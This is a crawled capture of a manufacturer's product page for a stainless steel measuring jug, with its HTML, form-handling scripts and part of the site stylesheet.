

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hospitalholloware.in/product/stainless-steel-measuring-jug-2
body_size: 5791
content:
<!DOCTYPE html>
<html>
        <head>
        
        <meta name="_token" content="1HPyoxZdQuRonKhRqinoPNwC7Dv6hsCTbDmrbVwf">
        <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Stainless Steel Measuring Jug Manufacturers | Measuring Jug | Exporters &amp; Suppliers – India</title>
  <link rel="icon" type="image/x-icon" href="https://www.hospitalholloware.in/live/assets/img/logo.png">
  <meta name="keywords" content="Stainless Steel Measuring Jug, Measuring Jug, Stainless Steel Measuring Jug Manufacturers, Stainless Steel Measuring Jug Manufacturers in India, Stainless Steel Measuring Jug Exporters, Stainless Steel Measuring Jug Suppliers in India">
  <meta name="description" content="Stainless Steel Measuring Jug- made up of 304 grade stainless steel &amp; it comes with a handle for easy &amp; convenient lifting. Capacity : 500, 1000 and 1500ml. Stainless Steel Measuring Jug Manufacturers in India, Stainless Steel Measuring Jug Exporters, Stainless Steel Measuring Jug Suppliers in India.">
  <meta property="og:title" content="Stainless Steel Measuring Jug Manufacturers | Measuring Jug | Exporters &amp; Suppliers – India">
    <meta property="og:site_name" content="Hospital & safety wears">
    <meta property="og:url" content="https://www.hospitalholloware.in/product/stainless-steel-measuring-jug-2">
    <meta property="og:description" content="Stainless Steel Measuring Jug- made up of 304 grade stainless steel &amp; it comes with a handle for easy &amp; convenient lifting. Capacity : 500, 1000 and 1500ml. Stainless Steel Measuring Jug Manufacturers in India, Stainless Steel Measuring Jug Exporters, Stainless Steel Measuring Jug Suppliers in India.">
    <meta property="og:type" content="product">
    <meta property="og:image" content="https://www.hospitalholloware.in/uploads/book_image/166635019468.jpg">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@medilive2021" />
    <meta name="twitter:title" content="Medilivescare Manufacturing Pvt. Ltd." />
    <meta name="twitter:description" content="Medilivescare Manufacturing Pvt. Ltd." />
    <meta name="twitter:image" content="https://www.hospitalholloware.in/live/assets/img/logo.png" />
    <link rel="canonical" href="https://www.hospitalholloware.in/product/stainless-steel-measuring-jug-2">
  <!------------------ Custom ----------------->
  <link href="https://www.hospitalholloware.in/live/assets/css/custom.css" rel="stylesheet">
  <link href="https://www.hospitalholloware.in/live/assets/css/style.css" rel="stylesheet">
  <!------------------ Navigation ----------------->
  <link rel="stylesheet" href="https://www.hospitalholloware.in/live/assets/css/nav-bar.css">
  <!------------------ Slider ----------------->
  <link href="https://www.hospitalholloware.in/live/assets/css/top-slider.css" rel="stylesheet">
  
  <!------------------ bootstrap ----------------->
  <link href="https://www.hospitalholloware.in/live/assets/css/bootstrap.min.css" rel="stylesheet">
  <!------------------  Icon ----------------->
  <link href="https://www.hospitalholloware.in/live/assets/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://www.hospitalholloware.in/live/assets/css/themify-icons.css" rel="stylesheet">
  <!------------------ Testimonial ----------------->
  <link href="https://www.hospitalholloware.in/live/assets/css/owl.carousel.min.css" rel="stylesheet">
  <link href="https://www.hospitalholloware.in/live/assets/css/owl.carousel.css" rel='stylesheet'>
  <link href="https://www.hospitalholloware.in/live/assets/css/owl.theme.min.css" rel='stylesheet'>
  <link href="https://www.hospitalholloware.in/live/assets/css/select2.css" rel="stylesheet" />
  <!------------------ Google Font ----------------->
  <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600&display=swap" rel="stylesheet">
  <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>        <link rel='stylesheet' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css'>
        <link href="https://www.hospitalholloware.in/live/assets/css/gallery.css" rel="stylesheet">
        <style>
.accordion {
  margin-top: 40px;
}
.accordion .card {
  border: none;
  margin-bottom: 20px;
}
.accordion .card h2 {
  background: url(https://cdn0.iconfinder.com/data/icons/entypo/91/arrow56-512.png) no-repeat calc(100% - 10px) center;
  background-size: 20px;
  cursor: pointer;
  font-size: 24px;
  font-weight: bold;
}
.accordion .card h2.collapsed {
  background-image: url(https://cdn0.iconfinder.com/data/icons/arrows-android-l-lollipop-icon-pack/24/expand2-256.png);
}
.accordion .card-body {
  padding-left: 0;
  padding-right: 0;
}
/*-------------*/
.main1{
  width: 100;
  padding: 20px 0;
}
.review-item{
  width: 100%;
  float: left;
  margin-bottom: 20px;
  border-bottom: solid 1px #ddd;
}
.review-item .review-top{
  width: 100%;
  display: block;
  clear: both;
  float: left;
}
.review-item .rating{
  float: right;
  padding-bottom: 0;
}
.review-item .name-tt{
  float: left;
}
.review-item p{}
.qa-user-icon{width: 30px;height: 30px;overflow: hidden;border-radius: 50%;margin-right: 10px;float: left;margin-bottom: 10px;}
.wrtDiv{display: flex;justify-content: space-between;}
/*--------------*/
.rate {
  float: left;
  height: 46px;
  padding: 0 10px;
}
.rate:not(:checked) > input {
  position:absolute;
  top:-9999px;
}
.rate:not(:checked) > label {
  float:right;
  width:1em;
  overflow:hidden;
  white-space:nowrap;
  cursor:pointer;
  font-size:30px;
  color:#ccc;
}
.rate:not(:checked) > label:before {
  content: '★ ';
}
.rate > input:checked ~ label {
  color: #ffc700;    
}
.rate:not(:checked) > label:hover,
.rate:not(:checked) > label:hover ~ label {
  color: #deb217;  
}
.rate > input:checked + label:hover,
.rate > input:checked + label:hover ~ label,
.rate > input:checked ~ label:hover,
.rate > input:checked ~ label:hover ~ label,
.rate > label:hover ~ input:checked ~ label {
  color: #c59b08;
}
.control-label{width: 100%;float: left;}
.h4{font-size:25px;color:#1c63a1;font-family: sans-serif !important;font-weight: 700;}
.h5{font-size:22px;color:#cd2122;font-family: sans-serif !important;font-weight: 600;}
</style>
    </head>
    <div class="cl"></div>
    <body >
        
        <div class="head">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <div class="right-tt ffsocial">
          <ul>
            <li><a href="https://www.facebook.com/MedilivescareManufacturingPvtLtd/" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://twitter.com/Medilivescare" target="_blank"><i class="fa fa-twitter"></i></a></li>
            <li><a href="https://www.instagram.com/medilivescare/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.linkedin.com/company/medilivescare" target="_blank"><i class="fa fa-linkedin"></i></a></li>
            <li><a href="https://in.pinterest.com/livescare/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
            <li><a href="https://www.youtube.com/channel/UCsLijDoHwb95uQ58Q3L_0IQ" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-6">
        <div class="left-tt">
            <p class="cec">ISO9001:2015, ISO 13485:2016, GMP and CE</p>
          
        </div>
      </div>
      
      
    </div>
  </div>
</div>
<div class="header-sec">
  <div class="top-sec">
    <div class="container headFixed">
      <div class="row">
        <div class="col-md-2 col-xs-6">
          <div class="logo-sec">
            <a href="https://www.hospitalholloware.in"><img src="https://www.hospitalholloware.in/live/assets/img/logo.png"></a>
          </div>
        </div>
        <div class="col-md-8">
          <nav id='cssmenu'>
            <div id="head-mobile"></div>
            <div class="button"></div>
            <ul>
              <li><a href="https://www.hospitalholloware.in">Home</a></li>
              <li><a href="https://www.hospitalholloware.in/about-us">About us</a></li>
              <li class="has-sub"><span class="submenu-button"></span><a href="https://www.hospitalholloware.in/categories">Product</a>
                                            <ul>
                                  <li><a href="https://www.hospitalholloware.in/product-cat/trays">Trays</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/bedpans-urinals">Bedpans &amp; Urinals</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/bowls-basins">Bowls &amp; Basins</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/dressing-drums-jars">Dressing Drums &amp; Jars</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/douche-can-cups">Douche Can &amp; Cups</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/waste-bins">Waste Bins</a></li>
                                    <li><a href="https://www.hospitalholloware.in/product-cat/boxes">Boxes</a></li>
                                   
                </ul>
                              </li>
              <li><a href="https://www.hospitalholloware.in/why-us">Why Us</a></li>
              <li><a href="https://www.hospitalholloware.in/quality-policy">Quality Policy</a></li>
              <!--<li><a href="https://www.hospitalholloware.in/product">Products</a></li>-->
              
              <li><a href="https://www.hospitalholloware.in/contact-us">Contact us</a></li>
            </ul>
          </nav>
        </div>
        <div class="col-md-2">


          <div class="t_wrap">
            <form action="https://www.hospitalholloware.in/search" method="GET">
           <div class="t_search">
            
            <input type="text" name="search" class="searchTerm" placeholder="Search" value="" required="">
            <button type="submit" class="searchButton">
              <span class="ti-search"></span>
            </button>

          </div>
          </form>
          
        </div>
      </div>
      </div>
    </div>
  </div>
</div>       <div class="cl"></div>
  <div class="cat_img">
    <img src="https://www.hospitalholloware.in/live/assets/img/banner/category_2564.jpg">
  </div>
  <div class="sub-cat-main" id="detail">
    <div class="container">
      <div class="row">
        <div class="col-md-12">
          <nav aria-label="breadcrumb">
            <ol class="breadcrumb">
              <li class="breadcrumb-item"><a href="https://www.hospitalholloware.in">Home</a></li>
              <!-- <li class="breadcrumb-item"><a href="#">Category</a></li> -->
              <li class="breadcrumb-item active" aria-current="page">Stainless Steel Measuring Jug</li>
            </ol>
          </nav>
        </div>
      </div>
      <div class="row">
          <div class="col-md-12">
        <h1 class="h4">Stainless Steel Measuring Jug</h1>
          <h2 class="h5">Stainless Steel Measuring Jug Manufacturers in India</h2>
          </div>
                    <div class="col-md-4 column">
          
        <div class="product-images demo-gallery">
        <div class="main-img-slider">
          
          <a data-fancybox="gallery" href="https://www.hospitalholloware.in/uploads/book_image/166635019468.jpg"><img src="https://www.hospitalholloware.in/uploads/book_image/166635019468.jpg" class="img-fluid" alt="Stainless Steel Measuring Jug"></a>
                        <a data-fancybox="gallery" href="https://www.hospitalholloware.in/uploads/book_image/166635026357.jpg"><img src="https://www.hospitalholloware.in/uploads/book_image/166635026357.jpg" class="img-fluid" alt="Stainless Steel Measuring Jug"></a>
                             
    </div>
        <ul class="thumb-nav">
          
      <li><img src="https://www.hospitalholloware.in/uploads/book_image/166635019468.jpg"></li>
    
                              <li><img src="https://www.hospitalholloware.in/uploads/book_image/166635026357.jpg"></li>
                            </ul>
      
    </div>
    </div>
        <!--<div class="col-md-6">
          <div class="pro_dtl_img">
            <img src="https://www.hospitalholloware.in/uploads/book_image/166635026357.jpg" class="img-responsive" alt="a" />
          </div>
        </div>-->
        <div class="col-md-8">
          <div class="pro_dtl_cont">
            <div class="pro_tt">
              <h3>Stainless Steel Measuring Jug</h3>
              <h4>Product Code : HH-0035-0066</h4>
             <p>Material: Stainless Steel.</p>

<p>With Handle.</p>

<p>Graduated.</p>

<p>Capacity : 500, 1000 and 1500ml.</p>

<p>Heavy Quality.</p>
            </div>
            <!-- <div class="pro_dtl_price">
              <h3>Specifications</h3>
              <div class="madia">
                <div class="media-row">
                  <div class="madia-th">Color :</div>
                  <div class="madia-td"> Blue, Red</div>
                </div>
                <div class="media-row">
                  <div class="madia-th">Size :</div>
                  <div class="madia-td"> Blue, Red</div>
                </div>
                <div class="media-row">
                  <div class="madia-th">Material :</div>
                  <div class="madia-td"> Blue, Red</div>
                </div>
                <h4>Customized sizes are also available.</h4>
              </div>
            </div> -->
            <br><br>
            <div class="pro_btn_sec">
                <button type="button" class="bnt bnt-info" data-toggle="modal" data-target="#exampleModal" data-whatever="@fat"><i class="ti-new-window"></i>Send Enquiry</button>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
   <div class="sub-cat-main">
    <div class="container">
      <div class="row">
          
        <div class="col-md-6">
                    </div>
       
        <div class="col-md-6">
                       <div class="cstmr-review">
            <div class="wrtDiv">
              <h1 class="m_b_30"><strong>Customer Reviews</strong></h1>
              <div>
                <button type="button" class="btn btn-primary" data-toggle="modal" data-target="#myModal">Write Review</button>
              </div>
            </div>
                        
            
          </div>
        </div>
      </div>
    </div>
  </div>
<!-- Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Write Review</h4>
      </div>
      <div class="modal-body">
        <form method="POST" id="giverating">
          <div class="form-group">
            <label class="control-label">Name</label>
            <input type="text" name="name" class="form-control" placeholder="Enter Name" required="">
             <input type="hidden" name="pid" class="form-control" value="34" placeholder="Enter Name" required="">
          </div>
          <div class="form-group">
            <label class="control-label">Email</label>
           <input type="email" name="email" class="form-control" placeholder="Enter Email" required="">
          </div>
          <div class="form-group">
            <label class="control-label">Review Rating</label>
            <div class="rate">
              <input type="radio" id="star1" name="rate" value="1">
              <label for="star1" title="text">1 star</label>

               <input type="radio" id="star2" name="rate" value="2">
              <label for="star2" title="text">2 stars</label>

               <input type="radio" id="star3" name="rate" value="3">
              <label for="star3" title="text">3 stars</label>

              <input type="radio" id="star4" name="rate" value="4">
              <label for="star4" title="text">4 stars</label>

              <input type="radio" id="star5" name="rate" value="5">
              <label for="star5" title="text">5 stars</label>
            </div>
          </div>
          <div class="form-group">
            <label class="control-label">Write Review</label>
            <textarea name="review" class="form-control" rows="3" placeholder="Write Review"></textarea>
          </div>
          <div class="form-group">
            <button  class="btn btn-primary">Save changes</button>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>




<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h4 class="modal-title" id="exampleModalLabel">Send Enquiry</h4>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="data" method="POST">
          <div class="imgcontainer">
              <h5>Tell Us What Are You Looking For ?</h5>
              <br>
            </div>
            <input type="hidden" name="pid" id="pid" value="34" required="" >
            <div class="form-group row">
              <div class="col-md-6">
                <label>Company Name *</label>
                <input type="text" name="Username" id="company_name" class="form-style" placeholder="Enter Company Name" required>
              </div>
              <div class="col-md-6">
                <label>Name *</label>
                <input type="text" name="Username" id="name" class="form-style" placeholder="Enter Name" required>
              </div>
            </div>
            <div class="form-group row">
              <div class="col-md-6">
                <label>Mobile *</label>
                <input type="text" name="mobile" id="mobile" minlength="10" maxlength="10" onkeypress="return isNumberKey(event)" class="form-style" placeholder="Enter Mobile" required>
              </div>
              <div class="col-md-6">
                <label>Email *</label>
                <input type="email" name="Username" id="email" class="form-style" placeholder="Enter Email" required>
              </div>
            </div>
            <div class="form-group row">
              <div class="col-md-6">
                <label>Quantity *</label>
                <input type="number" name="quantity" id="quantity" onkeypress="return isNumberKey(event)" class="form-style" placeholder="Enter Quantity" required>
              </div>
              
            </div>
            <div class="form-group">
              <label>Describe Your Requirement *</label>
                <textarea class="form-control" name="message" rows="4" id="message" placeholder="Enter Message"></textarea>
            </div>
             <div class="form-group">
              <button class="pulse btnlogin" type="button" onclick="sendquery()">Send Enquiry</button>
            </div>
        </form>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-secondary" data-dismiss="modal">Close</button>
        
      </div>
    </div>
  </div>
</div>
  
        <footer>
  <div class="content_footer_wrapper">
    <div class="content_footer_inner">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="flogo">
              <img src="https://www.hospitalholloware.in/live/assets/img/logo.png">
            </div>
          </div>
        </div>
        <div class="row">
          <div class="col-md-3 col-lg-3 column">
            <div class="ffsocial">
            <ul class="brdr2px">
                <li><a href="https://www.facebook.com/MedilivescareManufacturingPvtLtd/" target="_blank"><i class="fa fa-facebook"></i> Facebook</a></li>
                <li><a href="https://twitter.com/Medilivescare" target="_blank"><i class="fa fa-twitter"></i> Twitter</a></li>
                <li><a href="https://www.instagram.com/medilivescare/" target="_blank"><i class="fa fa-instagram"></i> Instagram</a></li>
                <li><a href="https://www.linkedin.com/company/medilivescare" target="_blank"><i class="fa fa-linkedin"></i> Linkedin</a></li>
                <li><a href="https://in.pinterest.com/livescare/" target="_blank"><i class="fa fa-pinterest"></i> Pinterest</a></li>
                <li><a href="https://www.youtube.com/channel/UCsLijDoHwb95uQ58Q3L_0IQ" target="_blank"><i class="fa fa-youtube-play"></i> Youtube</a></li>
            </ul>
          </div>
          </div>
          <div class="col-md-3 col-lg-3 column">
            <ul class="brdr2px">
              <h4>Useful Links</h4>
              <li><a href="https://www.hospitalholloware.in/contact-us"> Contact Us</a></li>
              <li><a href="https://www.hospitalholloware.in/about-us"> About Us</a></li>
              <li><a href="https://www.hospitalholloware.in/quality-policy"> Quality Policy</a></li>
              <li><a href="https://www.hospitalholloware.in/why-us"> Why Us</a></li>
            </ul>
          </div>
          <div class="col-md-6 col-lg-6 column">
            <ul class="brdr2px">
              <h4>Address</h4>
              <li><a href="#"><i class="fa fa-home"></i> 3/9, Ajanta Compound, Site II, Loni Road Industrial Area, Mohan Nagar, Ghaziabad, U.P.-201 007, India.</a></li>
              <li><a href="#"><i class="fa fa-phone"></i> +91-7838860002</a></li>
              <li><a href="#"><i class="fa fa-phone"></i> +91-7011919620</a></li>
              <li><a href="#"><i class="fa fa-envelope"></i>  sales@medilivescare.com</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="copyright-container text-center">
      <div class="container">
        <div class="row">
          <div class="col-md-12">
            <div class="powered">All rights reserved.</div>
          </div>
        </div>
      </div>
    </div>
  </div>
</footer>

<!------------------jquery--------------> 
<script src="https://www.hospitalholloware.in/live/assets/js/jquery-2.2.4.min.js"></script>
<!-- <script src="https://www.hospitalholloware.in/live/assets/js/jquery.easing.min.js"></script> -->
<script src="https://www.hospitalholloware.in/live/assets/js/bootstrap.min.js"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
<!------------------ Navigation ----------------->
<script  src="https://www.hospitalholloware.in/live/assets/js/nav-bar.js"></script>

<!------------------Slider--------------> 
<script src="https://www.hospitalholloware.in/live/assets/js/top-slider.js"></script>
<script src="https://www.hospitalholloware.in/live/assets/js/item-slider.js"></script>
<!----------------- Testimonial script  ----------------->
<script src="https://www.hospitalholloware.in/live/assets/js/owl.carousel.js"></script>
<script type="https://www.hospitalholloware.in/live/assets/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.hospitalholloware.in/live/assets/js/owl.carousel.min.js"></script>

<script>
  var lowerSlider = document.querySelector('#lower');
var  upperSlider = document.querySelector('#upper');

document.querySelector('#two').value=upperSlider.value;
document.querySelector('#one').value=lowerSlider.value;

var  lowerVal = parseInt(lowerSlider.value);
var upperVal = parseInt(upperSlider.value);

upperSlider.oninput = function () {
    lowerVal = parseInt(lowerSlider.value);
    upperVal = parseInt(upperSlider.value);

    if (upperVal < lowerVal + 4) {
        lowerSlider.value = upperVal - 4;
        if (lowerVal == lowerSlider.min) {
        upperSlider.value = 4;
        }
    }
    document.querySelector('#two').value=this.value
};

lowerSlider.oninput = function () {
    lowerVal = parseInt(lowerSlider.value);
    upperVal = parseInt(upperSlider.value);
    if (lowerVal > upperVal - 4) {
        upperSlider.value = lowerVal + 4;
        if (upperVal == upperSlider.max) {
            lowerSlider.value = parseInt(upperSlider.max) - 4;
        }
    }
    document.querySelector('#one').value=this.value
};
</script>
<!-- -----password Hide------ -->
<script>
  $(".toggle-password").click(function() {
    $(this).toggleClass("fa-eye fa-eye-slash");
    input = $(this).parent().find("input");
    if (input.attr("type") == "password") {
        input.attr("type", "text");
    } else {
        input.attr("type", "password");
    }
});
</script>
<!-- --------Navigation ------------->
<script>
$("#search-icon").click(function() {
  $(".nav1").toggleClass("search");
  $(".nav1").toggleClass("no-search");
  $(".search-input").toggleClass("search-active");
});

$('.menu-toggle').click(function(){
   $(".nav1").toggleClass("mobile-nav");
   $(this).toggleClass("is-active");
});
</script>
<!-- ------------- -->
<script>
    $(document).ready(function() {
      $("#testimonial-slider").owlCarousel({
        items: 1,
        itemsDesktop: [1000, 2],
        itemsDesktopSmall: [990, 2],
        itemsTablet: [768, 1],
        pagination: true,
        navigation: false,
        navigationText: ["", ""],
        slideSpeed: 1000,
        autoPlay: true
      });
    });
  </script>        <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/popper.min.js'></script>
<script src='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/3.3.5/jquery.fancybox.min.js'></script>
<script>
 
$('#detail .main-img-slider').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  infinite: true,
  arrows: true,
  fade:true,
  autoplay: false,
  autoplaySpeed: 4000,
  speed: 300,
  lazyLoad: 'ondemand',
  asNavFor: '.thumb-nav',
  prevArrow: '<div class="slick-prev"><i class="i-prev"></i><span class="sr-only sr-only-focusable">Previous</span></div>',
  nextArrow: '<div class="slick-next"><i class="i-next"></i><span class="sr-only sr-only-focusable">Next</span></div>'
});
$('.thumb-nav').slick({
  slidesToShow: 4,
  slidesToScroll: 1,
  infinite: true,
  centerPadding: '0px',
  asNavFor: '.main-img-slider',
  dots: false,
  centerMode: false,
  draggable: true,
  speed:200,
  focusOnSelect: true,
  prevArrow: '<div class="slick-prev"><i class="i-prev"></i><span class="sr-only sr-only-focusable">Previous</span></div>',
  nextArrow: '<div class="slick-next"><i class="i-next"></i><span class="sr-only sr-only-focusable">Next</span></div>'  
});

$('.main-img-slider').on('afterChange', function(event, slick, currentSlide, nextSlide){
  $('.thumb-nav .slick-slide').removeClass('slick-current');
  $('.thumb-nav .slick-slide:not(.slick-cloned)').eq(currentSlide).addClass('slick-current');  
});
</script>
    </body>
</html>
<script>


$('#giverating').submit(function(e){
  
  e.preventDefault();
  
  $.ajaxSetup({
    headers: {
         'X-CSRF-TOKEN': $('meta[name="_token"]').attr('content')
    }
});
  $.ajax({
    url:"https://www.hospitalholloware.in/giverating",
    data:$('#giverating').serialize(),
    type:'POST',
    success:function(result){
      if (result=='Success') {
                    swal('Your review added successfully.');
                    setTimeout(function(){
                       window.location.reload();
                    }, 1000);
                }
    }
  });
});


</script>

<script type="text/javascript">
    function isNumberKey(evt) {

        var charCode = (evt.which) ? evt.which : evt.keyCode

        if (charCode > 31 && (charCode < 48 || charCode > 57))

            return false;

        return true;

    }



   
</script>
<script type="text/javascript">
 function sendquery(){
         $(function() {

                $.ajaxSetup({

                    headers: {

                        'X-CSRF-TOKEN': $('meta[name="_token"]').attr('content')

                    }

                });

            });
         var company_name = $('#company_name').val();
         var name = $('#name').val();
         var mobile = $('#mobile').val();
         var email = $('#email').val();
         var message = $('#message').val();
         var quantity = $('#quantity').val();
         var  pid = $('#pid').val();
         if (company_name!='' && name!='' && mobile!='' && email!='' && message!='' && pid!='') {

            $.ajax({

                url:"https://www.hospitalholloware.in/send-enquiry",

                 type:'POST',

                data:{

                    company_name:company_name,
                    name:name,
                    mobile:mobile,
                    email:email,
                    message:message,
                    pid:pid,
                    quantity:quantity,
                    _token:"1HPyoxZdQuRonKhRqinoPNwC7Dv6hsCTbDmrbVwf"

                },
                success:function(result){
                    console.log(result);
                 $('.showqty').html(result);

                if (result=='Success') {
                    swal('Your enquiry sent successfully, we will contact to you soon.');
                    setTimeout(function(){
                       window.location.reload();
                    }, 2000);
                }



                }

              });

         }else{
            swal('Please fill all the required fields.');
         }
       

      }



</script>


--- FILE ---
content_type: text/css
request_url: https://www.hospitalholloware.in/live/assets/css/custom.css
body_size: 3604
content:
@charset "utf-8";
/* CSS Document */
html{
  scroll-behavior: smooth;
}
#loading{
  width: 100%;
  height: 100vh;
  background: #fff url(../img/preloader.gif) no-repeat center;
  z-index: 99999999999999;
  overflow: hidden;
  position: fixed;
}
body {
  margin:0px;
  padding:0px;
  font-size:16px !important;
  font-weight: 400;
  color:#828282;
  font-family: 'Rubik', sans-serif !important;
  position: relative;
  background-color: #FBFBFB !important;
}
a:hover{text-decoration:none;}
h1, h2, h3, h4, h5, h6, a{
  font-family: 'Rubik', sans-serif !important;
}
ul {list-style:none; margin:0; padding:0px}
* {
  box-sizing:border-box;
}
.pzero{padding: 0 !important}
.bgF6F9FC {background-color: #F6F9FC !important;}
img {max-width:100%;}
.white {color:#FFFFFF !important;}
.white-bg {background-color: #fff;border-top: solid 4px #D2232A;}
.bgwhite{background-color: #ffffff !important}
.zero {
  padding:0 !important;
  margin:0;
}
.small, small {
  font-size: 75% !important;
}
.m_t_10 {margin-top:10px !important;}
.m_t_20 {margin-top:20px !important;}
.m_t_30 {margin-top:30px !important;}
.m_t_40 {margin-top:40px !important;}
.m_t_80 {margin-top:80px;}
.m_b_20 {margin-bottom:20px;}
.m_b_30 {margin-bottom:30px;}
.p_b_20 {padding-bottom: 20px !important;}
.p_t_10 {padding-top: 10px !important;}
.p_t_15 {padding-top: 15px !important;}
.p_t_30 {padding-top: 30px !important;}
.checked {color: #ffcc2e;}
.cl {clear:both;}

/*-------------------------------------------------*/
.bg-clr {
  width: 100%;
  margin: auto;
  padding: 20px 5px;
  border-radius: 5px;
  display: flex;
}
/*.bg-clr:before {
  width: 67%;
  content: "";
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  position: absolute;
  background: #edecec;
}*/
/*----------*/
.blog-ss {width: 100%;padding:10px 0 30px 0;background-color: #ffffff;}
.blog-sec{width: 100%;padding:30px 0 30px 0;background-color: #F8F8F8;}
.hom-event{
    position: relative;
    overflow: hidden;
}
.hom-eve-com{
    float: left;
    width: 100%;
}
.hom-eve-lhs-1{
    float: left;
    width: 50%;
}
.eve-box{
    background: #fff;
    padding: 0px;
    position: relative;
    overflow: hidden;
    border: 1px solid #efefef;
    box-shadow: 0px 0px 9px -7px rgba(150, 150, 150, 0.78);
    margin-bottom:20px;
}
.eve-box:hover div:nth-child(1) img{
    transition: all 0.5s ease;
    transform: scale(1.1);
}
.all-list-sh .eve-box:hover div:nth-child(1) .auth img{transform: scale(1);}
.eve-box:hover div:nth-child(3) .auth img{
    transform: scale(1);
}
.eve-box:hover div:nth-child(2) h4 a{
    color: #000;
}
.eve-box div{
    position: relative;
    overflow: hidden;
}
.eve-box div:nth-child(1){
}
.eve-box div:nth-child(1) img{
    width: 100%;
    float: left;
    object-fit: cover;
    height: 250px;
    transition: all 0.5s ease;
    cursor: pointer;
}
.eve-box div:nth-child(1) span{
    position: absolute;
    background: #51c0ff;
    z-index: 3;
    top: 0px;
    left: 0px;
    color: #ffffff;
    font-size: 13px;
    line-height: 15px;
    padding: 3px 5px 4px 5px;
    border-radius: 0px;
}
.eve-box div:nth-child(1) span b{
}
.eve-box div:nth-child(2){
    padding: 15px;
}
.eve-box div:nth-child(2) h4{
    font-size: 17px;
    padding-bottom: 0px;
    /* text-overflow: ellipsis; */
    /* white-space: pre; */
    /* overflow: hidden; */
    position: relative;
    font-weight: 600;
    text-align: left;
    padding-left: 0px;
    display: block;
    margin: 0;
}
.eve-box div:nth-child(2) h4 a{
    color: #5bc0de;
    text-overflow: ellipsis;
    white-space: pre;
    overflow: hidden;
    display: block;
}
.eve-box div:nth-child(2) p{
    margin-bottom: 0px;
    margin-top: 5px;
    overflow: hidden;
    font-size: 13px;
    line-height: 17px;
    color: #86807c;
}
.eve-box div:nth-child(2) span{
    font-size: 16px;
    display: block;
    padding-bottom: 10px;
    font-weight: 500;
    color: #1d1d1d;
    line-height: 26px;
}
/*.eve-box div:nth-child(2) span:before{
    margin: -3px 0px 0px -32px;
}
.eve-box div:nth-child(2) span.addr:before{
    content: "map";
}
.eve-box div:nth-child(2) span.pho:before{
    content: "phone";
}
.eve-box div:nth-child(2) span.mail:before{
    content: "mail";
}*/
.eve-box div:nth-child(2) span.pho{
    padding-bottom: 0px;
}
.eve-box div:nth-child(3){
    width: 100%;
    padding: 15px 25px 15px 25px;
    border-top: 1px solid #efefef;
}

.hom-eve-lhs-2{
    float: left;
    width: 50%;
    padding-left: 25px;
}
.hom-eve-lhs-2 ul{
}
.hom-eve-lhs-2 ul li{
    float: left;
    width: 100%;
    margin-bottom: 15px;
}
.eve-box-list{
    float: left;
    width: 100%;
    background: #fff;
    padding: 0px 10px 0px 0px;
    position: relative;
    overflow: hidden;
    border: 1px solid #efefef;
    box-shadow: 0px 0px 9px -7px rgba(150, 150, 150, 0.78);
    position:relative;
}
.eve-box-list:hover h4{
    color: #0e6db9;
}
.eve-box-list img{
    width: 65px;
    height: 65px;
    object-fit: cover;
    float: left;
    margin-right: 18px;
    transition: all 0.5s ease;
}
.eve-box-list h4{
    margin-top: 14px;
    margin-bottom: 0px;
    color: #343c42;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.5s ease;
    text-overflow: ellipsis;
    white-space: pre;
    overflow: hidden;
    /* padding-right: 50px;
     */
}
.eve-box-list p{
    color: #343c42;
    font-size: 12.5px;
    font-weight: 400;
    transition: all 0.5s ease;
    text-overflow: ellipsis;
    white-space: pre;
    overflow: hidden;
    margin-bottom: 0px;
    padding-top: 2px;
}
.eve-box-list span{
    position: absolute;
    background: #000000a1;
    z-index: 3;
    bottom: 0px;
    left: 0px;
    color: #ffffff;
    font-size: 12px;
    line-height: 15px;
    padding: 2px;
    border-radius: 0px;
    text-align: center;
    width: 65px;
}
.eve-box-list span b{
    font-weight: 600;
    padding-left: 2px;
}
.eve-box-list a{
    position: absolute;
    cursor: pointer;
    left: 0px;
    right: 0px;
    top: 0px;
